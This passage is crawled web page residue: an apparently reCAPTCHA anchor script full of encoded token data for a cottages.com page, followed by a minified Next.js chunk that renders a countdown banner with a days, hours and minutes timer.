DrcK4BRV5w6fDp08iQ8KYw63CosOce8OVw7MRdMOVUcKvZmkAw5MOD8Oaw6LDnTHDuMO2ejIhVBwiwqzDgTZGw7HDqAJYAMKfwotjFcO7wp/DlQrCicOHwrLDnGpLEBvDuMK6Gn/DhVFYOGTDiMOTwqXDusOGwqrCixjCmsKhCBHCisKRwo5Kw6zDuHlKw6QBHMK8JMK+wrPDgMKteENFwqjDsiApWyVSbcKaw4RnS8O5wrzCnV7CnjIvUsOgOjHCh8ObwqzCt8KJwp/Dr2BKWxtxc3pUC8Kww71aQCHDr8KfG8K0UDvCkQnCtDrCksO2w5HCpSzDl8KTwpLDs8OQGMOmYMOZDBfDtD0hTsOlw5fDpsKpw4LDjsKVw5ouwpN5w6PClsKMHcOOw4zClmDCpcKuQX/DpcKlwqITMC3CmMKECcKoCsKJwqDDvMKSfEjDuw3Cu8KCw5B7wppCw71BVVsLIx9ywrTCtDTDghwgZC1Pw4cLJR84JsOiPF5uw6YsTh07wqgJW8KzasOAUBvDlVnDuMKmw4/DlnfCt8OLLTR0QDrCs8K6wq3Dp8KERsKUKcOCw4vDtEPDhsKVX1PCmMKFXMO4wp7DscKOYF3CqXbDmHHDq8KBWcOeS8OCecOPwooqNcKzwq/[base64]/Dm8KAUsOSIsOeTBsqYGwIJCXCplHDj8Kyw7LCg8Kawo96wr/DtxvCvR3CmTDCtMKIw6nCj8O6wpkSwoYjORkPahB/w6LDnk3DnzPCjGDCkMKNOGRMV1FlwqMpwrFyfMOew5s6TlvCiMKxw6XCh8KwT8OrQsKqw67DiMK6wrrDqx/CnsOLw5zDtsKTAWIIwpbDtcO1wrnDkHd9w6/DjsOGwoLCijAdw6VGI8K0DT/CosKiw4QlRMO5KF7DiVlBDmVfXcKMw5liLSzDiHTClhBtPltSdjLClsOQwqPDokHDkzo/SSRawqdmNDYowrHCu8K+wqZhw6Zuw6XDtMOkwqonw5wlwqDDiEjCuhXCqMK9woPDmBTCq2LDo8O7wpwMwoFHwr1eOMOTwrDDly8RQsKNw48QasK/FMOocMKNaAhJHcKCJsOgVXgKTypJw41Mw6fCnHd9RcKkBGQnwqF3NHDDuBrCrMOewrsvwqLClMKCwoHDsV7Di0Y3wrYnZ8OVw6Bfw7nCnsOjO8KJwr/CnyADw706HsKLw7MKN2JXw4rDjMKdJsO5w7xHHT7CgsK5ccKxw7zDv8Otw59aVcOBwpPCo8O/fsKAbF/[base64]/[base64]/NWxTw67Cl2J3FMOkw7d8EB3DvyJEw6o/wrc1Ez3CsB0Cw5bClcOFwox/TMKLw5k8WgXDoxJEGwdUwo/ClsKYdyApwo3DhcOvwoLCrcKkLcOPw4vDsMOTw7Vbw53CmsOWw6UNwo7DscOBw7XDmjRrw4TCnjXDisKpHFvCgCjDpQ/CqhUbO8OsFwjDuUtjw5Bzw7h8worDsVkdwpt8w7HDisKRw7dowoPDrcKxLTlsP8Knd8OCHsKrwpvChE/CgCvCnnw2wrbCqW7Dl3IOQMKhw6XCuMKpw47CucOJwoHCicOAdsKdwonClFLDsBrDq8OWQMKDM8KAYiAww77DrE/DlsOPUsOJbsKbMQUxQsKUZsOeYhXDtQxVXMKQw5nDv8Ovw7/ChzAEwrspwrcRwoJ7w6DDlzzDs24tw5XDnFjCo8O0Ik98wodXwrs7w7AqQMK1wpQvQsK9w7LCmsOyB8KGTHNEwqrCk8OGACJEX1PCpsOxwo/CpTbCmkHDrsKeO2vDisKWw73DtT9Fe8KVwp0jRmIIR8OlwpzClA3DrnJKwrdxZMOGYiNUwrnDksOAVl0UEhXDjsK2O3jChwrCvMKfZMO8V2Y0w59RBcKZwq/DrGxCMcOOZMKKb1LDpMOfwpt3w5XCnFTDp8KBw7YCdTYfw6DDqMK0wr5Ow5ZnPsOYSDlKw57DisKXLXzDsCzDpjlYTsKSw6FUCMOqUXRow5/DoCd0bMKbb8OCwp/Dv8OHF8O0wo7CmUjChMOkAHVCWBcmSEjDuD7CrcKqHcKTGMOVbmXDrUhsbxYRRsOewrAYw6jDoEwlH0gjP8ODwroHZ0hdUw5xw4tawqZxKT57JsKvwoF9wr4qXV1fDhJ8IwHCv8O/KGQBwpfCncKoD8KqCFrChSnCnAkWcyjCu8KafsK/[base64]/DgxYawo8mOsKjbTNTWMKvw7VME8KswqbDoMOAbEfCmsKFwpzCmjrDtsOHworDp8K+wqsMwphEUH52w6TChDFlfcOjw4HCvcK/GsOuw5zCksK5wql5fUt5MsKWJcKEwq06PcOEFMKNCcKyw6nDuVrCmlzCtsKKwrjCtsOcwqRwTMOlwpfDu3UpLhLCpQkUw7VmwosLworCrhTCrsO/w6HDvk9ZworCgsOqPw/CsMOQw5FAwp/Cgg5cwo1BwqkHw5BPw5/Dm8OPXsOOwoAQwoBDQMKwXMOAVhjCr0DDrMOIb8K4KcK5wr5pw5NSBsK5w4AkwpMOw40/BsOaw5/CnsO7VXMnw71UwoDCnMOaIcO/w7rCicKQwrVtwo3Dr8K2w4PDgcOyMgg+wqdbw7wCGjZJw7lPGsOyYcKXw598w4p3wpnCtcOTw7wmDcKFwo/Cr8KUOELDgsKySyoUw55CAkrCk8OpVcOJwoPDo8KMw4jDgwoNw4fCksKNwqktw6bCjSTCq8OYwozCnMK/wpcJFxnCsmBuVsK8RcK8WMKkJsO4bsKkw4NeIiDDlMKJK8O/citBDcKww7o7w7vCvcO0wpMhw4vDr8ODw5zDl1FcVjhGbBpKDR7DgMORw7zClcOPbmh0KQXDisK+Am11w4JpQ1pqw5ELdmB9AMKJwrzCrCIVWMK0acO9V8O8w5NHw4PDvhJ2w6/Du8O6f8KkMMKXB8OJwrEiRDzCnUjDhMKXe8ObfyPDplUgEAUmwp8+w6nCi8Kbw5tLBsOYw61QwoDCgkxSw5TDvHXDhcO7IS99wrlmI0hmw5jCrV/[base64]/[base64]/[base64]/QnZ6wrtEwpJqBV9+YARAw6ANw4dww47DhxwmWWzCm8KPw4ZKwpIxw4TClMKWwpPDhMKIR8O9XS1Twqt1wo8/w5MIw7RDwqfDsiDDuHnCvcOEw6ZFC1ZYwo3DmsK8fMOLR2YRwp03EyUoYsOvYCUdacKQAsOJw43DlMKWXGfCjcKiQg0cWnhUw6rCszbDgUHDklI9YsKScwHCqG1la8KdEMKVP8Opw6rDm8KaHGEAw7/CrsOVw5cNAjBTRU/CkDx/w7XCv8KBWU/[base64]/DsX/DmXjDokPDiiPDvMOkw7ZIwptzwojCh8Kkw6zCimt/[base64]/Dtw/CuXPDkMORQMKRw6UGWxBAwpQfWBcVasO9EUc7wpLDjQxhwrVha8K5KCEAE8OWwr/[base64]/CiMKbw5/[base64]/Dk8KuMsOCKVAyw6cEQMOUwp4bVMOxLRQawq/CvcOlwrtbwqMaamfDoUk5wr/DrMKDwqLDmsKiwrJQMDXDqcKnJS1WworDoMKWFgEJLMOCwrHCrRnDisKVUlkuwo/[base64]/A8OcMsKSDnfCqsKPN8KzXhHDuC/Ds8O4L8KwwrJWwrDClMOdw4jDqxILHUbDsm0xwqjCtMK8dsKWwpHDhS7Cl8K4wrfDpcKHL2XCtcOoKRoNw5cEWyHCn8Ouwr7DoMO7bwBPwr0VworDi2FMw5BvLkrCkAE9w4/Dg2HDpTDDt8O4bmfDm8OnworDqMKcw7IISQEJw485SsOAQ8KBWkbCmMKyw7DCm8OjPcONw6cWA8OZwqbCusK1w6xNKsKLXcK5AjDCjcOywpURwqRcwp3DhHfChMOgw63CiUzDncKSwofDtsK1I8OjUg9/[base64]/w6LCgh7CnQ/DgMKhw5cDwpnDu2TDjMKxw7TChAbDr8KKccOow60OWFTCgcKdVBgGwqVhw5PCrMKAw7jDp8OUNMK8wrl9QyXClMOmCsO5PsKrfMKowrnCoxDDl8Kdw4vCrAo4ch1Zw58KFlTCl8KRVypwC0Ybw4h3w7LDjMOkKGrDgsOvCl/CucODw4XCuwbDt8KYbsOYQMKQwpFcwqoaw5/DrS3CjXTCssOUw6ZkW3QtPcKQw5/DkV/[base64]/wqrDsCkhwq44IMOewoTCu1DCg8OMXMOmw6zDpQYwb1DDr8OjwrbDu20pKwDDicKkJMKNw78qw5nDv8KhYQjCrErCpkDCgMO2wo/Cpld1f8KXAsOmCcOGwqxQwp3DmEzDncObwog9AcKQPsOebcKWAcKew6RiwrxHwoFYDMOpwoHDhcOaw6d6wrPCpsO9w4kMw45Bwr0pw5/CmnhIw5gEw5LDoMKXwpDCnwnCqknChwXDhFvDkMOXwoHDmsKpwpZHLwwVA0BMT3LDlV3DnsKvw7bCr8KEXMKmw4piKmfCvUswbATDi09AcMOTG8KUCwHCuXvDszTCuXXDuBjCp8OyLHlywqzDl8OwOnnCksKMccKMwq5/wqDDpcKSwpDCrMOIw47Dg8OnLsK4fVfDk8KHb1gdwr7DgQzDmMO4FsOlwrJhwoPDtsKVw7QIw7LCg0AfFMO/w7ApCncfW0oRakxvf8KNw6AGKCXDhBzClg8nREDCsMOhwp1CQXdswpQUSlxjKSBVw5lSw5sgwokdwpvCmwfDgU/CriPCiDPDr1dlPDc9V2PCughSH8O0w5XDhTjChsOhUsOOJcOTw6jDhMKbEsOWw6A8wq/[base64]/Dmzw3w49RD8OKNMODwqvCnBXCo8OVw6xabcKRwqXDpsKCYjsFw5/[base64]/Cm8Kkw6DDixXDlU8Ew6vCqcOBwqEXw6PCqsOkecOILMKlw53CjcOpMCk9JHTCnMOcB8OIwpYrA8KrIWXDlMOUKsKAMTTDpFfCpsOcw57ChEDClcKgA8Oaw4HCozA5Ii3Dpj55w4zDqsKLOcKdF8KxFcOpwr/DgHXCk8O8w6PCsMK1HTNkw5DCs8KWwqjCkzoPRcOqw5/Cmzx3wpnDjcKYw4nDpsOrwpDDkMONTMOqwo/CgEXDqH3DkDglw5IXwqLDu1sJwrvCmcKQw4XDhT5hOBVQLsO7FsK6ZsOqZ8K2UgZrwoJqwpQTwoRiIX/DhhA4EcKkB8K4w7cYwofDt8KkZmPCtW0yw4c/wrbChk1OwqF7wrAHHB3DihxRf0gWw7DDs8ObMsKDD0rDqsOxwrNLw6HDosOkAcKkwrB4w59TE1APwoJrRA/[base64]/DkcKlDcO3c8OuwrPCtyDCtxZMOW7DocKiJsOzwrzCiBTClMKhw5AWwrXCs0zChBLCocOhYsOzw7MaQsOQw6jDvMOfw6BlwojDnjXCrBBkFyQjMSQWXcOSK1/Ctz3CtcOWwrrDgcOFw50Bw5bCrzRKwqh5wpLDosKGNx19S8KJPsOwWsOQwpvCk8KYwrzCnEzDiRYnHcOyAMKhY8KeEcKsw5LDmndMwrXCjXpXwq42w6hZw5zDr8K5wpjDqw/CqRjCnMOYajrDtD7Dg8O9JSBQw5VIw6fDo8O7w7RQMCnCicO9RVZ5GBwkL8Oqw6hdwqQ8cwNCw4sFw53CvcOIw5vClcKNwppOUMKow6B3w67DoMO7w4B1QMO1RifDp8OLwo1cdMKew67Ct8KLWMKxw5tbw5t4w7dpwp/DocKBw50qw5XDlSHDnkAWw7DDlx7Ch00/RjTCnX/[base64]/wrnCiGkxS2rDucOWw5zDmWxJf8ObwoYRw5/Cl8OGwqrCvsOVYsKYw6MFecKoF8ObM8OIE1p1wrbCucKsbcOjdSkcB8O8KmrDksODw6B8BD3DoH/CqRrCgMOww4nDsQ/ClizCjcOowrZ+w6Ffwqc0wrnCusK7wrHDqhdzw4twQFnDhsKtwr9LWkcHdEdWSmfDocKRUy1DPCBIfsO1NsOIAcKbMxPCscOvDibDsMKjHcKNw6jDmhBaDx04w7s8T8Kkw6/CqmxiUcKBagzCn8Ovwq9jw5sDBsOhHxzDiRDCuRoPw6h4w5zDtcKTwpbDh0I+fUIrcMKRHMO9PcK2w7/[base64]/wpzDkX7CpTAiV8Ohw4F0wpBkcsKdwr/DvwbDkSLDpsKow7zCqlMSczZDwrjDoRo0w67CrE3Cik3Cn3wiwqh8QsKPw559wrhaw6A8G8Kkw4nCkcKmw4haZWHDnMOrfBQCGMKNbsOjKTHDo8OELcKAABMsZ8OPSjzChcOHw53Dm8OwNynDjMOFw63Dn8KsAE84wq7CvFjCmnYSw54gGcKLw7I/wqEDV8KcwpHCgynCjxk7wrHCrMKTPw3DisOvwpUlKsKxOCbDo0/[base64]/DssOqw43ChxNIwooywr7DjcOSw5spw57DpcOofHshwoNWbGl9wqjCjSljccO8worCu1NNTH7CrkBpw4TCi0JHw4XCpMOwWw1mQjDDvTzCijc2aT9rw69/wpl4F8OFw4rCv8KMR1Qiwo5WWB/Cu8OvwpkJwoxCwqzChnbCi8KUEQHCqjdqTsOqbxzDpy8caMKVw7dvCFJNdMOWw4RuDsKCE8OjP2ZyM1XDpcOZR8OacH3CkcOFExDCnAHCsRQYw7TCmEkNVsO6w5zDgG0hHzIyw67DssOQfE8QYsOIDsKEw6vCjVLDhsODG8OKw6VZw6TDrcKyw5/DuEbDrQXDoMOkw6bDv0jDv0TCucKrw54cw4N4wqNgfj8Ow5fDtcKZw5AMwrDDt8KRB8Osw4pVKsOnwqcRL27Dpl94w4oZw7Mnw5VlwqbDv8KtfVrCgWbCuzHDtDvCnsObwp/[base64]/Cq8O9wpLDn8KffcOZw4LCl1Q0W8O5woDChMO1ElPDnUY8TcOMITFIw47DssKTRHbDmSl6b8Odw751RHN9SRnDksK+w7dqQ8OjCnrCviLCv8Kxw6FGw4gAwqTDvljDiQozwrXCksKQwqUNJsKcSMKvPQbCrsOfHFoMw71mc1V5anHCgMKnwoUjdl54CsKqw6/CoFPDj8OEw4Fvw4hgwojDh8KJRGUEWcOFCj/CjBbDgsOyw4ZWaX/Cn8K7a2rDpcKjw4Yvw7NVwqN1AH/[base64]/CvMK9w5waYcKvwpQcw6wiw6XCgMKFK1xYwqnClm0eV8KQH8KKCMOfwqPDmXwkaMKXwqDCksOMR21zw5LDrcKPwpRHd8ODw67CsTw6aHXDozPDlsOHw5AAw4/Dk8KeworDsTPDmn7ClgnDocOGwq96w4Rta8KWwqxMfC0rQMKPJnZeCsKrwolrw47CrBDDmVDDnGzCksKkwpLCuX3Du8KNwozDqUvDqcObw5/[base64]/Cvgo5w5k0wqrDscKpWgdcw4VWU8K2KgTDtk9JbcK2w6vDsnTCmsO+wqFYfBnDuQFsOUbDrFp6w7vDhFlew77DksO2QGnCh8OLw6HDnBdCJHsRw4ZRDkXCkVg1wo/DkcOjwojDlBLCh8OEbV7CtF7Ch09iGh4dw4IjacOYAcKEw6LDmgnDmk3Dk2Z9bWMfwrokXcKrwqZpwqsaQ0xzb8ORfFPCssOvX1EswprDnnnCmG/DhS7Cr0RlWkwYw6Bsw43CnHzCgl/DisOswoU8wrjCpWYwOCBLwovCo1oEIgVkWhvDjMOEw5kJwppmw49LH8OUf8Kdw5xewpMvQiLDvcOQw60Yw7XClgNuwoYjM8Orw5vDp8OVOsK9HF7CvMOUw6rDmnl4DDhuwqAjScOPBsOeBULCm8KJw6/Ci8ONOMO7cwImHmF+wqPCjX02w6HDq3LCtnMVw5zCiMOqwqvCjRDDjMKeB3wPK8Kvw57DrnR/wofDpMO0wqPDssKoFBLCqkRPJWFoaQ3ChFLCrXDDiH4fwrRVw4jDrsOmYGEZw4fDo8Ozw5UiQ3nDg8K7dsOKdsOuW8KTw5V7Lm0/w4xWw4/Dl13DlMKrXcKmw5/DlMK0w7/Dk199T0l1w4wFfsK1w6NyBAXDk0bCisOnw4jCosK/wobDh8OkP3/[base64]/DusKgwrQDwrxVHMORw64rEcOCDE8awpHDncK1w6xNwpNBwqrCjcKPb8KlFsO0NMO4H8KBw7sNLxTDqUvCssK/wrg8LMK4QcKteCbDt8Kbw405wp3DgkfDtnHDlcOGw4lfwrNVYMKewobCjcO8GcO/NMOHwqPDkGsjwphLVUB8wrc3wqAvwrUuUT43wp7CpQdLU8KLwoFLw4TDkAbCsBVLZn7DhHbCn8ObwqVowozCkArDqcOcwqbCk8O2WSdWwqjDs8O+V8KYw6bDmQjCjUvCv8K7w67Dn8OIHGXDqG/Cu1LCmsKiA8OETURcSwEWwpbCuixlw6LCtsOwWMO3wpzDvUl+w4NccsK5wq5aBiloJwDCq2bCtXprGcO9w4NSdsOZw50EWSDClU0Lw4XDpMKLe8KxW8KLI8ObwpnChsK4w7pPwp1uRsO/cFfDjkN3wqHDjjHDolI5w4EAQcOSwpJlwo/DmMOqwrt+Gz8IwqPChMOLcVTCp8KGQcK/w54Xw7AtD8OqNcO6OMKuw4wlYMOpUz7Cgk1cGXYCwofDvD8yw7nDj8KQM8OWL8KswqfCo8Kkai/DhsK8M3g0w4bDq8ODG8K4Di/DpcKQWRDCgcKewqNjw4hOwrTDgMKVWGp5NcK5d3DCoE9dM8KHVD7DscKUwqxOTh/CoG3ClVbCpDjDtB1qw7IAw4rCoVjCqRRnRsOAe2QBw77CrMK8HnXChQrCjcO5w5Ijwok0w5oFYgjCth7CksK1wrFmwrsINlAIw4JBZ8K+QcKqasO4wqR9w7jDowQWw63Du8KEaw/Cs8KZw5ppwpHCkMK8AMOzXkLCuxHDnD/CjmLCthzDmmtIwq0XwojDusOiw4J+wqg7YMO+Ih1nw4fCgsOYw67DuEprw44Mw4LCssOWw6JybGjCucKdTcKAw5Qjw6jCksK9P8KZCl9Gw4sCJGAdw4XDjknDpxzDlsKww6ltDXnDt8KdBMOowqdSY33DusKVAcKDw4HCtMODXMKcRTcnZ8O/ABQkwqDCp8KrM8Onw7cjIcKSM0wkbVZZwrBjQsK7w6HCoFjCrQ7DnXg9wozCqsOvw77ChMO3b8KGQGMPwroiwpI2f8KWw5M/JjRIw7Bdf3EeMcONwo7CrsOvaMOjwoDDrBPCgC7CvyLCqA1PU8KfwoU7woFMw7UFwq8cwqjCviLCkENxOQV+TS/ChcOWQcOVfFfCjMKFw41GGy8qDsO9wrUdInouw6ApO8KrwosGJA/CtE/CjsKewoBmVcKAFMOhwpzCr8Kewo0FDsOFc8OMesOcw5s6WcOIOQ04MMKQHg/Dl8OKw4BxMMOdBQjDnsKFwobDisKBwplBZEJWGBcbwqPDrXx9w5IvflnDln3DgsKXFMOgw4zDkSodeQPCpkfDiknDgcOOE8K8w6bDu2PCr3TDv8KKXxo3N8O5DMK8NyYhI0NXwqTCqDRFw5DCgcOOwrtNw7XDuMKNw6hHP20wEcOOw5vDpRtNCMOfZm9/JgRFw5sAEsOQwrXDuDlqAWlVC8OIwocGwqkmwq3Co8KOw6cIUcKCMMOTGzLDjsO3w51+QsOhJhlsf8OcMgrDphwSw6koEsOdPcOUwr16ZRsTd8OQKCPDkxNUdy7Ci3HDqjhLbsOsw7/[base64]/[base64]/CmcO7w4EvAz5/PUXDk2U1w7gMwqZVWwN0YlnDlMOUwo3DpXnChsKrAgnCtUXChsK+KMOVP3rDn8KaBsKEwqAHHHFZR8KawplBwqTCsystw7nCi8KvKsOKwrAdw7pDJMKIMFnDiMKmOsOOITY+w43DssOVDMOlw5cFwpUpaRRQwrXDvQtfccK3KMK0KV8Uw69Ow4HCj8K4f8O/w5FFLsK0CcKDRmdqwoDCnMK+P8KGDMK5YsOQVcKPTMKeMlcrPcKswrYFw7PCo8KYw51KIj/Cr8Okw5zDrhN5FB8UwqLCnmgLw47DrErDnsK9wqYCWj7DpsK+DTvCv8KEXE/CjyvCulNxe8Kdw4HDvsKtwpRSLMK9VcKUwrsAw5jChk1KacOMccOjaQI0w6LDrnVRwqsqCMKefMKuGVXDsn0sE8OvwrTCuSvCg8OhWMOQI1cGGSQ7w6NDGT3DqWEzw4PDiGPChHN9PRbDqBfDrsOWw4A3w7vDqsKFKsOUTT1EQ8O0wo8kKU/Do8KJIsKkwr7CmxV7OsOIw7QQUsK/w6Y4dyJzw6pHw73Dr0NGU8OuwqLDs8O6K8Kmwq9gwp1JwpFVw5ZHAzgjwpjCs8OpdS3CgDIfXMK3EsKsKcKiw5RSKAzDjsKWw5nDq8K5wrvCvWfCrmjDnD/DgzLCpjrCmsKOwpDDs2/DhWppNMOIwrHCt0TDsGXDgXViw54Nw6/Cu8OJw5PDjmVxU8Ozw6PDhsK4esObw5nDkcKLw4rCgiV5w41Hwoh2w71Awo/CsDFiw7wpHFLDuMKUFnfDpR/DocOyR8ODwpEBw4sUIMOmwqPChMOPTXrCkCESPDjDihR+wqY/w5zDvmYlRFTDh18fIsO9SSZNw4ZWNhJ/wr7DkMKCOEl8wo9/wqtuw7oFF8OnT8OZw7DCjsKpw7DCtsOxw51kwoTDpC1uwrrDiA/CksKlBwvCr0bDs8OFLMODOHAVwpIMw7tfOnbCsAp9wqVIw6lxJ1QIdcO7HMOLTcOAS8O8w6dgw5DCuMOMNlbCkA5Two4NKcKhw6vDml06Sm/DpinCmEJtw7/[base64]/[base64]/CjWsiw4HDocKOw6Ijwq/CqsOaHsKNNsK2L8ODwqcNHn3DumloISLDpcODKRQcPMOAwqABw5hmf8Kjw6oUw6oWwrlcUMONO8Kiw505VDU+w6ltwoPDq8OAYMO4cEfCtMOQw7tiw7LDjsKde8OLw5HDqcOEwpw7w7zChcOAGFfDiDEtwovDr8OIemBJIsOACW/[base64]/ME/DqcOVG2LDk8K+w6opCcO8w6d2wpnCjEhYwpjDqlYqPMO/[base64]/[base64]/DtXDCisOpNwLDqjN0I1ojwrzCjUPCgzHDtzEFQlHDuivCnUNRfgQjw7LDmcOjYFnDpGx8PilBS8OPwrzDq1xFw5wqw7Ytw78Ewr3CqcOWFSPDi8KHwrQ0wpzCs1YLw6dZO1wIaE/CpHLDoVE7w6UwRsOeKjAHw5XCmcOGwpXDmgk7JsO+w5lBYlcowqrCmMKswqvDicO+w63DlsOnw5/CpcKKWDdvwrXCpBR4JzjDqcOAH8K/w57DmcOgw61+w4vCucOvwozCj8KOX1nCgjZow7TCqGHCtEjDmcOxw7QLS8KNT8OHK1HCkQYRw4vCjcOtwr19w4XDiMKQwpnDg0A0LcOSwpLDiMK4w7VDSMOjDDfCqcK9Kz7DssOVecOnSARcQkFOw7AlV3t/[base64]/[base64]/DlRVLwqfCmsOOdxxNw7FCM2fCssOHw7/CtBHDjijDpD3CkMOqw79ow74Ow5/CoW3Cq8KuUMKAw7k+aHQKw48Ewr9Me1RIf8Ksw69Aw6bDihMkwpTCnzDDg3LCn2xlw5bCpsKRw5/CkyA9wqdzw7RXNMONw73Cg8OAwoHCoMKsdFoBwrPCpMKtTjbDlsO5w6I0w6DDuMK2w6RkVnHDr8KhPF7CpsKvwrpcWEtKw5sUY8Obw6DCusKPB3gBw4kqYMO4w6BDDy5Tw5hWaFHDnMKRZg/DkG8PLsOdw6/CpcOVw7vDisOBwr9KwobDh8KawoJsw6rCosO2wojDpsKyU1I7wpvCiMOVw6jCmn83FBRMwovDg8OLOiDDgVfDhcObTFLCssOFPcKwwp/Dm8KLw6nCkMK1wqZ9w6sBw7ldw4jDggPDinfCt2fCrsKOwoLDo3NiwqBYNMK7GsKIRsO/wpnCoMO6b8KywoIoBnBxesKkKcKUwq8DwqBSJcKbwoMFbiBXw5BsBsKtwr0vw5fDhRBnJjPDgsO3wrXCpcO0WAPCqsOiw4guwoEcwrl8IcO1MG9UYMKdc8KUNcKHKxzCmzY0w6/CgAcWw4ZBw6shw5DDphd6aMOJw4fDq2xgwoLCmULCucOhJl3DtsK+PGw7IFEfBcOSw6XDlUXDusObwozDgSLDnMOWEnDChFV3w754w7BIw5/Cm8KSw5dXAcKbfErCvi3Cm0vDhBLDigAsw6/[base64]/[base64]/Cggw9JSHCmz3DisKuwpt6wrjCp8OEwrnDlTrDpMKOw7jCtRUPwonDqhLCnMKZUlQIISLCjMOKIwjCqsKLwoAvw5PDjUsFw5d/[base64]/Y2cmw7HCu8K4wpNTHsOEwrB8WSzCrWctwo3CnsOPw6XDuWgAMx3Ctypbw6kOMMOxwpTCjTDCj8OVw64AwpoBw4Rrw44uwonDpcK5w5nCpcOBIcKCw7FNw5fClAssSMOVLcKhw73DsMKjwqnDkMKlesKZw5bCjwtLwplfwqgOcw3DvAHDkgtNJTsyw74CMsO9NsK/[base64]/ME/DmsKSUsO7w4DCsG7CvMKbwrF/[base64]/[base64]/wofCl3gxwqEALAPCqcKmw7Z8woDDlMK/QsO8dXN4cwBUX8KJwqPCjcOsHBZcw6BCwozDosOAwowdw5jDlX4ow4fCuWbCmGnCn8O/wpcawq/ChMOhwoAHw5/[base64]/DsMOoCyDCiMKiw6HDhsKoT8ObwpPDr3/CnMOIw5XDjybDgGrCocObMMK3w685DzNuwoRWIwMcw4jCvcOIw5/DtcKowpTDgMOUwocLccOZwpvCiMOmw4BhTTXDgWMFEUERw5Exw5xpwpHCtkrDlUIfHCTCm8OFdmnCp3DDsMOvI0bCncKEw6vCtMKFFkdsOUV6OsKZw6IOHhHCqEZPwo3DqBhQw5UBw4LDoMOmD8Oxw4/[base64]/woxsXVfDrcKVBGZqw4nCmkFZwrXDok7CphnDlEPCiSZzwoLCv8KCwpLDqsOqwqQyZsOlZcOWEsKiFFfCncKqKD1+wq/Dpnt/woY3OisgPlAWw5bCkcOFwrTDmMKywrJYw7k3ZnsXwotjMTnCksOGw57DrcOMw6HCtiXDo0M0w7HChMOWQ8OieBfDs3LDpFfCqcKXXQYTYDLCgR/DiMKGwodnZnpvw7TDpRECKnvClmDDkRY0CiPDn8K0DMOwQDwUwoNVPcOpw54wSSE2ecOfw7zCncK/Mlpow67DssKMP3ARD8OHJcOKcD3CsGoowqzCjcKLwo8iPgbDlsOxH8KPBSbCsCHDmsKWUBFiRyXCvMKEw6gtwowKP8KSVcORwoPCm8O1YBt0wr1ldMKWBMK1w5HCh2FdEcKpwrJFISs3IcOIw4bCoEnDgsOLw63DtcOswqvChsKmMcK5QC8PLR8\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cottages.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DZrJ3YjWmT0so2Zf2nILOpyGQV/0y9DvpHC75xSQSD8\\u003d\x22,1,0,null,1,1768924162712,0,0,[36,248,147,143],null,[211,255,107,242,248],\x22RC-jfO9vgGk2M3lKQ\x22,null,null,null,null,null,\x220dAFcWeA5cLE_bK8ZC3q5e9DYJdoM80eJIkGWNcCkHupmVw6slQ4EGk0FJiT_8oHd-p0u-AxPN6A5vev6Jv5GnOlQUzpm7QS-fOw\x22,1769006962794]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/1bae696/_next/static/chunks/149.4b9e6f92032318b9.js
body_size: 1128
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[149],{7149:function(e,n,o){"use strict";o.r(n),o.d(n,{CountdownBanner:function(){return v}});var t=o(5893),d=o(7294),i=o(7775),s=o(8101),l=o(5442),r=o.n(l),a=o(5166),c=o(4371),u=o(6896),x=o(1289),m=o(7669),h=o(4782);let p=x.ZP.div.withConfig({componentId:"sc-35b0ea0e-0"})(["background:url(","),var(--theme-accent-1);background-size:cover;background-position:center;@media (min-width:","px){background:url(","),var(--theme-accent-1);}"],e=>{let{backgroundImageMobile:n}=e;return n},c.wf[0],e=>{let{backgroundImage:n}=e;return n}),b=(0,x.ZP)(a.HN).withConfig({componentId:"sc-35b0ea0e-1"})(["padding-left:16px;padding-right:16px;padding-top:","px;padding-bottom:","px;background-color:",";@media (min-width:","px){padding-top:","px;padding-bottom:","px;}"],e=>{let{section:n}=e;return null==n?void 0:n.mobilePaddingTop},e=>{let{section:n}=e;return null==n?void 0:n.mobilePaddingBottom},e=>{let{section:n}=e;return null==n?void 0:n.backgroundColor},c.wf[0],e=>{let{section:n}=e;return null==n?void 0:n.desktopPaddingTop},e=>{let{section:n}=e;return null==n?void 0:n.desktopPaddingBottom}),v=e=>{let{title:n,subtitle:o,textColor:l,backgroundImage:a,backgroundImageMobile:c,targetDate:x,buttonText:v,buttonLink:g,buttonOptions:w,link:f,linkText:j,section:k}=e,[_,z]=(0,d.useState)(0),y="dark"===l?"ColorTextBodyOnLight":"ColorTextBodyOnDark",C=(0,h.cd)(a,{q:"80",w:"1200",fm:"webp"}),B=(0,h.cd)(c,{q:"80",w:"600",fm:"webp"}),{formatMessage:M}=(0,u.Z)();return((0,d.useEffect)(()=>{let e;let n=new Date(x),o=()=>{let t=new Date,d=Math.max(0,Math.floor((n.getTime()-t.getTime())/1e3));z(d),d>0&&(e=requestAnimationFrame(o))};return o(),()=>{cancelAnimationFrame(e)}},[x]),null==x)?null:(0,t.jsxs)(b,{handlesLayout:!0,section:k,children:[(0,t.jsxs)(p,{className:r().banner,backgroundImage:C,backgroundImageMobile:B,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(i.xv,{sizes:500,type:"bold",color:y,children:n}),(0,t.jsx)(i.xv,{sizes:300,color:y,children:o})]}),(0,t.jsxs)("div",{className:r().countdown,children:[(0,t.jsxs)("div",{className:r().timeset,children:[(0,t.jsx)(i.xv,{sizes:500,type:"bold",color:y,children:Math.floor(_/86400)}),(0,t.jsx)(i.xv,{sizes:100,type:"mid",color:y,children:M({id:"countdown-banner.days",defaultMessage:"Days"})})]}),(0,t.jsxs)("div",{className:r().timeset,children:[(0,t.jsx)(i.xv,{sizes:500,type:"bold",color:y,children:Math.floor(_%86400/3600)}),(0,t.jsx)(i.xv,{sizes:100,type:"mid",color:y,children:M({id:"countdown-banner.hours",defaultMessage:"Hours"})})]}),(0,t.jsxs)("div",{className:r().timeset,children:[(0,t.jsx)(i.xv,{sizes:500,type:"bold",color:y,children:Math.floor(_%3600/60)}),(0,t.jsx)(i.